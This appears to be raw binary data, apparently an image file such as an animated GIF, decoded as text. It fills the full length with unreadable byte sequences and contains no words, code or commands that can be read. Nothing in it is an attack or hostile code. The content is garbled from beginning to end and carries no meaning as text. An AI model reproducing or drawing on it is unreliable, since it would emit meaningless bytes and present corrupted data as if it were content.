r�p F���<1K\�Y���/1f�C� AJa�11�!a��|A_�-p�������e}8[jA.�m5�R�`(���]���Jڲ-@�f7��'� Eġ,Z,���60b�؆9�!EsD�� u�#��D&���"1�0�U&�K����1P���j8�֤|-��E��Y��6����1�av$�Mj:~��Na�5�Q�e\"�h�:4)�Hc�0�,>Ɏh&cF���1f@�J#W����a�Kp&
��Fg}|T -���!S!�+d��f	DLo%�tԀ�I�h(�i�_Ё�v�#��x�8��ql�wl�	3A�+"� Dp�7T�q#�,��В7�l[���@��@R���� �I�hMA�I��H�&�)����B��=��7��Nj,�xF��ʂ�?�(�M����b�|ٔ�`���g
��CI4�!?@6Gc(�Z�eʰV�*9����dr�\��XtR�q#����F�Qx���4�Fm*�b�1"�ʠ�~�+?���B9B	������P�)S���3�����G����Ґ��W�A�X\"�|�a�4

�x�(-1��A���t�J��ו��ۓ.�೟��U�3���0w|��PV��(ͮ�)�0: cq&t;i�aq�	����M�5�0"�l�/1�7��� �0�-!`�G[*�vC������2��y����&�Q�#Xa���>�T�=;��1�� ����GV��6k\Y��6�)�a�M�@��!�C�膂���I�*���2��d3�ύ�t���mP�TveA趌QH�����BB�YF��B�l!-:�p	7�1[�3�"Bb����P�-�*򒗫d�Bs��pf�����	3b�Aei<d	������vy~��5l�	:�A� `��	$7_� Y\��/��Krs!�`fJ6�5�70J�*�
#5��S�� ��������ŜшnA:�BBG��QB�	G-�=WXQ�4� ��`\����6r�0+d�����A����(��Φ)��3�d@"/�oE8h��I�<O������Q�g��#l�"<K�C�mhd%J�e0���|(��B�
��TI�4(=a	O�p}��������}ӵ]����:@���|h[�#��`���䙋,��+v�:T¾N�I$lF0̦��r�X��[���M�1A�;\e���&p��!H�����n܌�������P)��)t��=��CsQH[�k� !�
 � ,    � �  � �	X�ߤJ�B�� ��&�˴� ���.�0�ƍͰ=��̙@c7�Z��_�Jm^�ː�߅Dd���	'X�� C�R���R��Uʧ.A�Z	�?H��FZI`���"��:P�Ą�	S�K���1U,]�xt&���c���M�k՟+)j:p�S�L%J@�0���	88���?]�V9M�*V��[~��ꡊ����*�i�'�uK�R��u/��gaB�zt�O��f��v�W�ʁ����u,U���Q��� P�L��
��
��W���
�UH�Ŗ�U�3V$�w&��PB�1�Crqd�$�4�)v	��?&=�Mu#���1:g�J{��O��M��Cx���dГ8�O�*x��_J�X�?�	D$R�	�W9	�[���B��Vc�e s�=5�?k��uҥr	b���LL �O��� W��Ad<A��\��j�-��V�uU�V[�fU�R}�&mfJk}z�AζQR��tL3����H؀�x"vq^G"���G\�E"zlrF��P�	<���B���1J���ZX�?YUIWc�G-Gn�J-�}T(��hJ��*6��cL,��R�1f�@�%8a� �x2H"Oh����y �]�V��>E�ő8t�G_A�J*V�4��$?�)T����>��.i��@ټK�t��bJ4�\��?���� ���#�� A	A��?]����*PC$K��5j�ʀd}U�Bd������&/)�Y�A�K���He�@���2HcA�@�
1H2� 3�&���K1E�t���@�3@z�"P,�d�G�yJ%���Q~�@'?���^=�$�&��L3����g��4l�+�$�,�<A�x���W����TԳ����i�>Г��r�~�C����{���I&���Q������d�f)m@� >�-8!Y�D0�b��3�@q@\aa�� ��š�(��V
��#���4�Hd�5LJ��fȩ��O?���@������؛���A�6<�KD~0�F����?�`l"3�����+��O(�2 `  zhFS����}��(���w�L%x�H
�-�/q�3D����9H�L��.�"`�����ɍA :  �Ј%̀2�2���]��I�z��>?�1�7�R(Ra
<�j��	b%�P8�e�� >�T�b�h�7f��-�c���[4�	4 ��L`��L�s�1�1��r�cI�
�V����烙��z��4��V3����l��e�9�`Dҁ�$�7�ш74��HD� L[�A0��j`��`�h^tqc��)��ǒ2���ye"���rj)Rd��@��D�T�$%��12��4�cp*���`�ŰE>1�Y�����U���&4��
A ���^���-q�S��u�ˎ-Y��&��xN$�^�M�֍Z�b�g Q��E��?"9����0Nq
O؂���E���5�g
x@����ϞKR?��Nҩ�{��$2!��ZL ���Mw{S{��4���.�@�����(!`d��*D?��G��[��g) Hdô�_��ځ�3}�K	M;a�t"v�[ns��{�-�4KJ�/ @�f؄0�\\���hD"�[U�J�	���  Pc�q)oįyO3�ҭ�C��@�߹�6�@m=[�W���)� hPT��x�@P���}"���&�����/~��c\Cìd�Fh1�Z�x#6�[�y�BY?�E�?�� �����+^��b�X����'�7,8�xBӂ���f)K�ٗ��(�P�.���?���{#�0���� Ch�'P���y�F�<[�����ß�����ɬ:����u�4�*�'v���M}�a�0����H�Bх��� ��Id�8�@D�	�j�oh�1�F��$J�C��E�G�a�}��[��KY��T��#���\S&׍���{�'~�cā.�J��H���t�,
F��`�C#ư���;��r�����t)�>��\���j�?2-zf����SL\��/�8C�������%<!���BЕj#��@4�܍8�bІf�")wY�x����{I,G�^$V���N	����s��"(F�@H�!*���0�t	*<!��%$A�HBU�.�Q� �����o����A'���G�z��\�	�i�tO�ǂ)��'���2)�G�/���g f�Q(��iO ���x�m�`�����>���tȅ5���گ=��jqJ��*ZT��̩!L�j�'�2�px��+�G{�&�BQ���
��j}�هy��q��Pn�o�u�0�`�`x�k�aK��'&�ww�cx���$<sv��|��3_fm ��
��R�}�~��U��cypra�����0Gx�z$�
�a�0�a��:�zaJQHO�
��gwx|�x���Gt����n�G�`��\f`��x���חxV� ����p֠�(3հ
?%�@� ��2��1��o�sPQ14�@TVK{'�v�G��?����� � Đm�k�x�Ef�H~p��@�0��a���0R7�|��zO!{�3GPaǐ����Ȋ�p�hh� ��A
� [�F�g�s/��?0w܀��0
���T�'o�y �Ё���@� �p���w	{O�ZH���*�/��v�@s�ߠ7��
��+hh��1�a?%N ��|�d�s�؀���� I���Y�TH�۰g�ր� 
�7Y�i�d1
)���X��h7#�*�v%)�J�bs�
��
�xh�f�V7TFeJB���~�*�t��հ� ��\����	}�Ek`��4%@��	Mv"������\�p ��!|c)a	{f�|+������Pt���
���A��7��
��{n�7)NS������4c�9
��TU�i�)
%y�W�����03�1�&�nґ79���pNKB� A�@Z�P���P�)��
� �1�O�{��& k�`���ـ���AY�~�
��m}PqxP1p��9c��`�&rҡ� �_P�C�$�0Z����$�8G��ϰ���w����i{ȏ�c{\�� NZ��T��m�] ��	CzIA�P8��p��H��$� Z���߰�`��c��|�����ȏ��
���0
P
�n�OՋB�U��v@�?�t�y�N��rM��o'/t�-��."�K�3�e:��
�u�:���Ov�!�@ʕ9
����z	��<�$��	�EA� ���|�����**�3
{��; �J��*����6J�eZ��@1��@���9��̐ѐ	��@�@���� ��0`�PE~8�AHY�e	m��`�(}��~�S�!��w��o��ޘ� �.������9�@���p���O�d9��0������8=���@�l�8���@�i�%�0�{&/��*�N��`&S�s�#�-��ɍ���KAeqz�h�未��N{	İ:;	��V�{�@Aۋɠ��@���0�.�H��&���(��O��Pya�V��	ڰ?@�
����p�2k�*�0y;�;˳� ��ෲ�<:�8�
A8�PS ��)���nz�z~a��-���&b�ح�6��	��� Np�ܺ��y�{�KL5E�k��:�C�T@�L����;���13҈ڑz� �6�p��逛�)�s�6�V�K�y���ۺ�@����ʃ�F���р���K�9s�ҵ�+�)�*�T3)ȍ�g��Y�@SᨼC[�D[����0���lź�<�ȳ8`�!�s�nƠ��P)��z����:3Z���P>�l�Ӡ<Ỻ���n���T�A�Cػ���`
�+!��빞����P�P������h��""����ল:�0f,f�f��l<�����A����0���p	�+ԁ�L��!�R�v���ў�+�������\̦1�X�`��0� ���� ����m��p����=+��Ǳ<
`��S�(�̠�����퐦��\��p�)�m�v�����p�A��?�Ɓ:m���|����ʮ�	�:`?��̰���$���pN5Ck��1����@A���s̈́��Æ���p9������;;	v<0� x|	ț���I���ް*�?���T���̀/=��@��@��	�:}�;��==I��;�R�	�ܯ�0�p	��ҁҠx�)�� �Q�`��pa��0HWM������� ���T�:�>����@� =\�� ��D��lԩ�� 0��� ��=$�+�P�|#{:�P����ph(��=ϒ�v0��PU���p͆)԰������� �p�<~@����0
�{	�,�Թ0�`*n�(��w����)��@��%�XY�P{� �Q�i��qŠ����۰پ*� ���{��� �:ۋ�@�qǛp��	!���b~�j�n��(�X��al0�� BϠ
+D�����R݂K����
���!�������C[�\y�t�������	v}	���L�\�j �`�0����)97��^�'���v.w{Ր
^���	~��p��=ݓ��O��Q��Ѐ�4
��\�	�L�w�tp	�0�[�}�3
� Е����B�  �
�Pr��v~�u�ϙ�䠌�R�y����=�-���P.�9�������0	q��H�r�b���v)Q���o��
��JR
�0	�ɳ{�n��DY� 	o�� �=��������8+�ĕB��Đ	l�����A؁�~	�8��)��۞���	q� �u��N��`�y�N�
� 	k�����~������<�H�}	��C���P������a݀�
���`>��$������� �l6�� � �����K���<�`��ͷ߫�����v=
� �b*/bS{0P	��s�&���0�ɀcܹ� ��]�簳��	��	g��������s����v�� ������]��O���P��P�����lՋ��y�^?��Ѱ8�`g�I�;�ʋ�0П����0�鑨����?����d>�Z�	��/*T�-� ���C�����!o�p��PAh} 1&O1j�؉3�O�4h�6%�b�� K��%���W��m
�l�4i�"C6*�K�A��Ϙ�c�l�R��^".Pr��5�~*t��hN]�����T�T�G�]�����Ɋ�Be��?ϙC��ܹi�&h�'_ĠA�l��M�P�TF��?���]�EgХjǎ5�WӘ.�9���I]�x���R+義�r�Z�B�[���M�?e������F�&<(N�4��<�ݴ�W0�̓��p0a"K�D��ҥA�@5�������}�0տT��LZZ��?��؛^��j��`W����GKv�g���A����%B	}��9}q�IP��d�����đ\�i�1�*S5p��	��֋$�HL[�P�:�9��Q?!�?~ $�\<�E�7֐DA�.o ��#��Y�aDO\y%$h�%d��.�c�Qq<��1/�[n��q�S��@;D!8���2*�s���H�Ϟvġ���@D�XC�i�9-jJ��b&\�.�DQ�W<D;�F%n����l�)��r���K����8-QEUc4+|�ن�|��K.}�i�RiJ�Q�cή�����MPIēMDA�X���4S�ǰ\�t&E�xݵ*r�E��"�H���*����j�f�Y<�G�>�����^�-$�\QG]d��6�DNp۰����(�Q`�nru��t���`��Pd�a��&�`��I�Xc� oFN�p-|�ds}Iy�����N^QuL`f�%�6q�M8�QQ�|r�ǝ��J���jF�H�f�&��?�Y�3�!��${��<Iďuqy�qT^qӷ��M�5��V�[�u~���ګ2����J���j�柋?a�DfY�-a0�e�YfA�z[�������2q�ďSH����殍QvVQY�1D�p�������"��y�I�"��
5���/IBj�@E[�A�d�+u�H�V�9kYb���p
���s���q����� t֌^�h@[�<ȡyea9���'���a�Y�0`1�SHB�H4�A�&c� �<a�)�傖HD���O�+^`A�D�
�y�d���>n��W3��j����n��k�>�Ïm@g���-QAs����+�FFl���>���HĺPQ�,��T1�6�������L��;�h���>�!8=�C�H$*��)��X���F8!;�~`$#;ׇ<�����-N�
j���0�$Dq���B�O�`Ni�9�I!81�T�q�e����V�adx�z���%@�|�#%	b18�Hgn������KX�t�p�K?�����CO�QK��p��PË^I�BS=Vc9cw�{�� ��vH�O�^#l�	�����F2�Pa�ED3-y�<�ܜ�0��Y�`y���81Q����C��M��U���c,���o�y'��&Okc�����Wu��@�4����p*8�E�JLc|�1��j�"�Ԍ�'�vL�!ш��� �@k8�}"U� ��	��7�ь�ՇJ�G=@��{���|l9�zv�(F1���ɾυErEɺ
��M�(.%�>��}�.��L�C�t�+�"@�"'��Z��T`c�����fZ��&�z�u�C
��܂" UF��!���6�U.1 �\���u�e5;�1�!}�CSې�38��0�H����(D��R9���/��1t@ǂ�S\�fዾڣ�Ɓ�;����)�mlS�pp���,5Q!	3Laf����<�aѸ�M��
���)��H��Aأ4c���?	���*��ώ���|b���)F5�h��?��q<i䆫�U��WLSD��p�5t�W0s&�q��B4-R�Tt�� A���RU4*���z��<�q�Mh��8��|�S��g�%��q�[��������M_xz,C���`�. ���E.��W��
y�B��=�a;$�L�"�(�bQ݄-���z�F���� ����d����?4i�<'u���&<!F��
m`I4�Q�\�Wl+Z��|����h�J�A�}d��8D*p�C���?���~�SD� Z����D���q�ae�f�I�`�N{s���FPX#&��ź��ꜰ9I�ʭi�Z���&1Qd�L���#�P���
	]�Y
A��l�h'�t��H�^e�����$%ц����iW7/�f�%�Z�����$��F���������-�\9���(Gk~��'H!�e25"��C#r��2��ay�K!m�(�nu�#��(=ht�\�FW��O�5G�EF��*j�4�i�Ո20�q]�H������X��۔�"�	�Sn����6��Aо�(���[�XXu+9�h-�R�����H�/��@��#x��hH�LK�)�IP��:8� �hS8�3�;.��虖���M�|������[3l���� ���078
7x�����^�P8�!��/�Wb�"��[��h8�` o�s	f�`C���	:SL�C@�X>ap�����0���H�&$����T(=�+���3�	x��x�'�Srd!��X�y��x:�{�8���E8�v�
|>a���Cロ�H���� X�*��&��Fh�թ��W�)d1��	S��0�lT2H�^��!��Y����iп���s ����;A��h�o��\�Ey8��
`���)�/y"e4�jCW�U�@Jd�T(��@��1�m�Cx)����Zj�m��W�I!�I �h��'xX:]��|�GoP}�� eк�/�IG`;��)T�\h7�L��+�R���$�l��H �>�
=�+qT��9X�q���3{0�7���9��h�{��x�#@��\�G�	j@�2B�WPG�<X��gT�TV�ȉ��R0�U�1�ˉ2�FX
�9=;�E(Ť��I����Ah0�t�'��]�C��G|�3L�`̰'� /rJ؄��:!ʟP9�K�RXL�[�H ��!� �@����HH�!Ǉ�˿���F�Yj��8
iA�@<>|D~,,�T,O��x�˾ؼdÊdH(,�������,����)L��	9 �Y�ȓ��NS�j؆�9�i��I�u`˕���P�m�K�c8�MĨ+*�I��x��DP��,�LXLP �H0��
xHΟX�]뵄Y�C�Ǹ��5�*d؆��
E�ac�kKؘ�n�K��G�,j ��Ҩ+,T������K�@�N�XJP��J��L��+�����X�م���*�cX�l����z�h@�h�t�Y�PS��ӊ����CU>/%��|� ��ɰ�N@�|�Bv3�L(����@͏��x$� l��!X��em���yJ˽H�t��k�dɥ�����|�ū),}��h��S.X ��i�X�	V��5sL(L�]e�H�Hг?8�2 ��������tйA���=x�g�57�o@��������m �@�����֔��,z(�e���[�+K�X�U^�(L�LJ� �L�Q�ȳ舃��П���|��X�H���=T{�~`��S�hP�M@IS���X��
 �GӹGU�E���ª[W,c�T�:G��Q�U�p��\R�W���]��?�
Y�Y�£���pL*8�]��MZ���_��sh)�_h�	4��Q���O0�6~l�I+���,�J��иA��s�Y,ИH��H������x���x�3�X��|X|8�N��hh��[�t�����t ��G�S�k��:�W���:¯c�!�H\MH�H�����<��שІ�pX�t��������J� ˦U�5��U^̱Z�6,�v����^?4��Y¢6��6�ȉ#<�`��`F �QX��\;P(�T0}Ź?؃?h�!H�t��89������Ȫ>h�#���E�[��Oh=��t�Vڱ�@����}��b8SYoH.�]0�q� ��	:�f,�����U�U���P�Q����}1��������4D�/��/�̩8�_;Gu��x�'���Zx�`�ژ(���
�d
c�E�`ƭ[�'Ҹ��AHa7�<[�D���J�QH��]�ĵ�T� -2�٬D�ⅇs`�		o��N�m���ڟ�bz���ٯ�	�d
��+#��� �6NaKX�<[��0��\�[���
$���8h�^bB� ����@⧽dX��`f�\oh�Ni�b�~�F.��W�h\�m%Q�2�ںW����:�a,#RFXiEh��ݹvf>����e�L~h��H��(a6��" F���1E_8�M`fo(6=�������'�]�^2
�����MSױ�N�� �f�*H�H��ug Q�J8\.�"x=Ή?�������8���	�b�kh��v`d`���)��)փ�`��G��nН4�Ҳ�ٴ�VW��6�8F��UV�7~�(x�^��@��������2���ʤ��7���=pk��9�C��r4a�a��0 ���f��ǌ=2nXBz��%;.�K�*�Mku�>_��>��V��3���^��zk6��)��v��.��^��z���3֝C0dw����f���M8(�p|�l��n�ǘ��Oi��U]:�艞p��Ӝ6��0a�SeA��,��]�c�Q�C��?ŏ�х!(�0j��L�@�H��o��WZ�%Y�=\b
�6�)=�\*�����f��4�ł�C�<X��6��S>tfUF�W�/��!� �VZֳHȳ�Y
*��6�_=�?��Ђ_�Y��iZG&��-h�=Ї<��,ml�n 	q�e0�Ai]bY�su�6k�ao��7emE�U8 ���oD�T8����ݵK�{�,H?᣷.��_�^]�H`1������tZ"0���h0�Y��h�փ��P������,��\�A�T��:aj�&���Y�:�;B�D��R��;�7��! j-���o ���K���8�AA�3�>���E �^pr�9��v�x�;fP�0��F����ny=�e����e8z?�OcOMb��Q�c��͙��;��WJ b'P���Y������tʉr��2XVB�_��i<ֳ�~�Y��������M0����`�F��"�u'0xP�,�j��A�FU�w-#HWz���xw��U��^g8������[Z�e}����ݓ6�3��?���@�(Z=�
*� *�'�EN�{$3�K8_�j6�C{h�~����F��C�@�e(~�G��jc��.��w�[�*����V�8`~���U˿���`=
D��>�W�>��P�А|"8{~�u�k؆��hHs����Ol>5�S�>{��1��v�Й3���?dȖm\�OFX�\���ȓ%N�V��5˕/X.gnڄ��A��4�P���
�t	�Q�"A��!�P�J�G��8U����/&��*M�U�T{��EC��4fЂ!ۤ�Q�A�	��>{��sX��r�Y��1�2��>�|����̙7�t5��+b�|��e3� I;���uPF�)����!�L#U���U���|�s��m�����Ǫ(��V����z�|:m�4_�6��Q�)��D�p�Æ�_kퟴʠ-S�l�0� ��H�ev�',�D1��6�J�I"	O�	2N���I@)�Ir�<u�{`FDd5_�H�R��&�@7�W���?r�G0��1�/�4�}2�'�t��W��	?�a�O?�%ԎD�X�~���M2�	�H��f����K����,�lb�'
�S�N�PR�ɇ���[$�(j�_�V��#"F�U��%3��2��$�/�ز�-L����\<D� �P?��ska����?^�M[%Sf2iH F%���)o�4���4!k2��$�H2�I��#
����(I�F�?���E)B*{��qt`Ԇ�С$��
�DrK$ct1�/K�����:E���=��ڏ?�>�O;���V�&�G����e�����i6�i�.�$�'��V-"����I�x�-��p�"��v.�8�nZ}�?ťHE{�a/�3N
�$�`�GqrvT�# ��FV4�[�����O�e��Z�0�-����2��3 ,�0HZ������*���:'��N{�6�?���'���'M�rIӎlB�?�eGQ�@E.^�U��rUűJ(��1撟�w�N��À��H}رI4��O`�����ls�)�~�2,2��%�M�٩�4;���H�y���猀�?#H�l�h���"�b$��cD�2�p !zw��U^�z�� b
`X�ܸ V5���^"�҆F�X�@G;v���`�>��G2����A�#�KP�Kl�J<�-�d�� "ox���?h��������k��[�ږ�4C	Q�B�8 .�Ɖ"0]� ��&U�?@B`'B���n��.��'�7�,�� D5��+vp���T�!�������/�q	_��4�q��8E�|�RM�0��1d�y�k��?.�(�������.���#EG�9b+�(�Vt�U`d����6�5�U.�D�^��O�#U��&�!�����V�����%)gQN�5���8�*-��5�!gV�f����A\���?\�!����(n�э��[�(@d�ҥ��pf*�1�U��������	_@��("\�3�Xb����:$K*eB==�O���'E%�P�DO���ް��^�����(� o����Pa�f���0]�Pw��a��[���L����7:��ƀh���H��B�3<I�N���&�!q�����1��2��'S!�S&1�I�D�'���mu
o���1�o�A���m+��*.�eөu�UA.XBL����2�2rQ�TPaQ�,�Qv�C�q�&$a��Z�����9$��f$�UI�(�D�(�����0P�OQ%Ҵ�	f0�A��D[�~����҂�	cd�R��,0�W��j��Ԛ@E(��`�`u�-5�!�e���t2�S C�����L�Y��	�sѬ=Z�����d�$!�5@A�kX(X'$
,�֗�r�G��	�y��Pڅ�|	�/3_F�Ѫ;B�ph1��QJ����A�$�0s�����}�9d���J��=����2I/RƋ�� ��Ay@Ă%�<7�r�ӌ�1���.�?`��	�\��C�8'Q��t!q��!l�h��F5��d�e���5(�Y�2[��R���`�3�L��[��H)��R^����,~�(��T�U�gv��U-�#����ú��O�ƶU�#�=��"���$RG�uX�����V�L�`��ю#�}MS�&.����� �l�ኰ=5�U�^���[��Mf5�3I�T�>�a-���8�����6*��fL��)*b�Hb\*�"Uz��,�h�7ŝi;h�m[C�0�-fѬ[��l�����̭�����s[��Y�-_iQQ0Q�:�y��TD<֨�6�����L���!R�~2���ge��x�L���� p,"������fx{-7׹��X?�J+ƾ��FP�D8���Jr#Ԡ|R~l`]X����r��4:e��/NZN��Wʉ���8�)Xa���;�`M[�����Eؙ�Z�F �?�ê�G�\��P��2�B� Cc0fy_�i؝�$�ٓg}RM�д�����mU��üC	y�jl���^�Ρ�����G�����6��o1\5\^$EC���y��d�)L�4���B'yR�u�'��T����tA�-������qN�����۪�Z
!�!�EF�_�͚J�E!#��m��KF` ��a&q���
���=��D���A]��d��� �.��?t�~Y[�]��ZJEzDa������l�1b�F�O$f�$2���a"���%<N�@V~������� ��i� "���aĶ�!�(_�_c�% b��/ڣTb�����YV!�e��$J"{2�2Hc'��}5թ������|c�����lŜ��ζ�"Z) �F��/" "�`�E��DC*{�4D�4,$&N�5��S�
d��^X��H���aDE�!B7���ك�����^��c=��	�.!"���c4\�e)A�cp ~H\.��O�>���� ���4�?\d8������Vm�c:��oQ���d�/�!&!X��.�!; !�
 � ,    � �  � �	H��J�"���?�*U"�Р��
:��ퟱ���K�*֥2/B����e�N�0ៅ�]H骘�EP�"��W*h�L� E���RPM}^Ą0!�I�&���i�ĊR�l�,ۿf��e��U
�<	�CK�/[j�0��

(�*ֿ_����e8V��CA����R���fj���Ra	f=8�&L3Q-]�!끆W��H0[G��ي}+�ן")px� ���J�Ƞa���dXW+���F�gr��GF�Z!�J�Jͺ"V��H�)�Y3l�=�o�ڡ�\�B���\��@"�@�G�0�_39�� &@rL(��?���aA��*E���R	Q�JSQ�Gj���D����k}'Pv��3�ds�3�yT/���9�%�u��AK\a�%@�_��@ 9p��/�t��v���YBM)��HOD^y4
��z���DZm%���$AE6c�@id���A�	Ѕ�@�`�W�1�K�0�%l�����@���&+���'U&�@R뭑�xT#�8�Vy����e�Ui��ʑ�!)F��چ	bP��&,a��82 ���r%�P��=�B(ǨRRO"�D
��$�URM�(^d��i�i3�J��f�m�f/��"�v�u`?�1� �8�G;�`�.��$�O�������JF%YD
2*މT%��fP��ۯz|����	h�	ċ.tn��1Ƥ��%Wh��l���l2�+�l���@CA<q�<d � E�ڡb$���A��Jٽ`4��������|���ˡ5*6��֌1�drEc^o ���B�%��	���otqE-����0˪�R-
c�A[�ڠ�V�HK���Yes�%t��J�C	:��J0��,���W4�D�\�xe��d����4��g��A�+K(��3�@���Pȧ ��6��(�d�y� �.�� G�a?XC�0GC�� ��� �]X� !� ��8p�"~q7��PQ����Ál&����t��T�,�H�3N�d��X���2$b0^���f���q@��3��?� hH.�+8�?� e)>+T�� .�w�O��9$5��M��@b�1@�����&`��`@C�������D����}ߡ��tW M�E0�}��̐�0�����>R{�@$�3���@ʖ����{���0�ф,�a3��1�F<A�Q���P ��a�G>�1~|#p�{�,/�K]�'�9��:����"���D@�����E���h*#kx�%$��1l�^0�Q�@ )P3Xq7VJ�mJSVA�HEhaѥ=b�����lA!�$L�|��I� ��1`xOʈ&1�[�����-1�(��y�����Ȥ���E��R������Z�b4��"�u\�0��J�.X��(`%0B �(F2��[x��@�)��Mx���X����$g(�z��H�"*#�A�:���Fut�TJ"�����?$��`C�+���Y����-�\�ta
k��$D��#�@L�ځ���PM��,�:��N�\�x	�[��Rq\]e�k�� @�Mt)1
�K����@E�l�L�	O� �]h6���a=�a���T��^M������o}k|~gt�(��J�����,�a*~�Ƴ��,<�-�@?��Y�e�i��߈di��ִ��DAH���� �eh�a�V�B	@�@�W���F�+
H~���x�% �1�+	��.��䂬"Ð+-bA�B�"�p�ajw鰰�Ůy��!q���I��	J���.�*�D�b䐄ր�F$�]�B�U�c����@X3g)Z^Ȇ �F��BS�"�z��w���@� =�$� �Q kh� �*\�B�n����&�[�� q�+X �Ѕ�1����P�+��KqK�ʇF!��"�k��D�Ap ��7��ŧ�ۢc��	74aI�(�����H?����٤`v�h�Z���~�LS��k��AB��60� wAN��O��H��'Ƹ�2tag���O.+���؇��ÖU�"í0L)H����D1�KQS*��)o/Zt��f��a!������(.2@�
��f�ЅTp�#�-��r�|(�QE���A��47�����\Ё^{��w^�aE�"��
QH�����?��O �Ё�Ї34�W�3r�9��4G9H��da^��p�g��Q�CL������lh���7��2��@�$��DDܩ��tgQl tpz�F}�C�E���Tw�����U�
�����@4gs��~55WsրMs��܀�@��	�������'
��	�`�7Fy���:�`�p"�gƐX� wp�Paz�\$ϐ��fQw�w�v�v'�`�A�w�����0
� � 4�	��x���>(	��vx���	��`\vd��}|�O���`�0�p&�UH�4d�����j�4ESCQl�"�h̣th܀Ƞ�P|8��|�|���o`v�v0�`
�p�@5Lc�耐3
��>�!�p���"��P�aN��s��v
��������w�a
�a
(�Oc�C�ϐ�U$Q���� �5�p
��o�kQU~��@��0�b� ƀ�H5�
TFb�����15�8� �縎���2�u�p��x��@�l��(f����f��@Ȱ�0c�8� 
��k0c����0�`�`��y���9JB5a�R��dao�P��p�����s⎿�	��H��Hlp�JѥS��(f�@����� �`:(�x��Y�W0O�m`y� 
��iqe��F���a�����R!yy�$�Y������aȊ"�
ׁ�%����b�"ᄸ���>W������	���	IX�	~ �o`%� !����0oh!Lh!���1��p�b�,� 5���Յ����=�.̐�p����&�HH��Ii ��j�;i� ��@�_��y0F]1��p9qi��9�i� <P0�9u��u�P]��z]��@�p*����P��׀����v��`Z�=�����R� �@ŀ
��	Qex�g0�@�]z��A5"���+������D�@��Ha�b� :�� �����0�r���`�P��:��`�`ܰ�P���ʐ�H��@	Uqa	�`l g[��!	����/8����V��(��$���c'�0�ah�`r����U�y>��`5Ƃ���� 
���L�@I�:XV)`��M�j�@0�"i�P��A�C�jl�(!I�R���0E���J��P;?�(�����w��p	��	���);�p���xX�3��Lɦ�`��p
��t���M85g�(N���J�P�p]� �a�,��,>A��D*�@���y��M(LfXSWI+�	*K����Q�y��l�E���%ۀ�ЛFKpG��4i1�����Q99�X��y�������@�a��`���R�C�:X��ɠ�H��CdC6a_�@��sɖa���Y����� �P.ٔ����XXa�p��`��L��I�`�� �C����#U��勳�[�{[6�1n��YD�ħj�"q(��C
üYK�b%��*�芿@��=�@�[���K��P�����6����b��;�:�'�aa� Q]�QT$<��;���]Ŏt(���p���=���@3�P�0X滇�0�ڷ3`!����0�7�<tM���g�0�����Q�@3�zI��<iܽE|(%���	z����	� ܰ�*L��|ښ1��P�P��0�aq��q/<{�A�5�ǰ�@3�=L�,��G�	�p	X�	� I1
�ƀ����U���d��D�S9b�s��2y��؂�H3�pI� ����q�`�fz�����[6����A}�9����,����(>1��D����\a^7�_�� �Q�		�+H��@ͤ����n,�ۜ�+[6�n����	����$�ʗH�� �`�ȅ��)��;�%��O4��Ӱ��0�P���0��`��à��G<����+��Mޢԣzy�;A� ̵ ���@��,�K̓���3�����P�6-�p�
�5��
-����,����K��k�τ:�0,���1�P�4������,;Z]f�а�"ȑ<pZ�u��f԰��TmM�i=�vxf*n��y�ɡ����]6���6�`�7��-�p�H�:��pٰ��G�aɷ���P����P��=�9���p����5-�4�m��1˶X[��,�-�@�^��Q��+�Z=�� ��`�]퍷�y�}���P�3���X��������0�7͋��ʖ	��s:0��˲�	M�@��1Q]x�b���A���a�����g�|ɢ���'
��
��.t���-�01��������P:E�:%�wl� 	��<���qqh�np�4�`,����v��� ְ�� �A6����P�N�^���PͼH��=�`I!��[�,I��P
�9�(ި������
�p�.��� 
啉f� ��H���P�����>�����AL�r;���:=ћ��(�P���̋1��ݠ��b$�������=ھ�
���P�^n���=��@޳�!�P�#n���4�8Lsd�n�R�c�χ����(�]}f�*����P�z�
���P�p��� /����H�� ���U��#޶���9K�����ʢ��������f��\�P���Wiy��^׹��-�լ���0
'���|ǹ=��{\}�fRi��q	zp� 	�1q��!�Ȁ_4�k ��N�����7�M��`��@�����޶�mǃp	��d�q�З�Q������Ռf��c����K��������0[�n��l����1�@#����;O{(��@�Ұ�w�R���P��n���P����p�'�ޒ���̋�������K�N��$\]V0���cP(�3�-�CN��f���� !���d�fmB+2hȒ%�,����^%��1�?d�F6ɗ�A����d��.c��k�O&8�:dJ���_?�=}����X��E�E���=t2��vse�؉�O`�W�,	��4h"�k�ZW��-�(��GX�f��G�-k1_�e�>|2�a+
iџ�"�B�T��֨��H��>c�Pc�Nf�s҂�J��N#Db�>|(S�&F���)S6-��`�lj3��(f�Z�|���1]���䵊���ӭ_�gZ0_�lY�t�����Κ<��*+�?Xj=J�Lٲ�Ѥu��7_J�dj��b�	�]"K;���]$����᧚id�K$�cQ�b������;K>9��A>���	�_h��b�Qi��# G���I�1���Q
�
�	�z���'-0�RC����C�D��Gv̹ʜ�i�_��e�M�
f;�����$���t��H�6!d�dt��(�R2"��c˞�T�}|�G��ze\>�M\�d����yJN97��<#�Ǯ<ADOP�E�e-�Q|!�S\��e����p$��I��4Ӥ6��Kn��"3�X�`B��j�َ]�HV�.QI�W\)&���Qd�$�fE�8�,����a�'2����h�����*E��*K��|�u���o��DO8�dWA���?d���#c�i&A(eR�£��)�|��g�($C���G�`A���x#��bV=3br�_D�z]x�b�]_�DT^T#�{��j�I�A([��g���C���GjɅ'��]Z�09�����D��q�Q$��%Y�E(BhI�`��bP����`�١�6)��f��)9����yd"G)-N\�0/�*��I���S��X$W�h-I��cW\^)FDFoX�93�����cfW��9�����R&��C<����t�,f1�SH"��D00�a �xE$8�K�i���&��I�k�{��(���_��U�HD�lXcg�QN3�c�u�φ��!>�!���LT�,��#�pE�,��O�hFv��6�
\P��"\A���&]�(����l�@<��?�a����R����}����F0BT&�����l�q/?]�����D��yؕ+x�+WH"��1��ɭ��HD�0
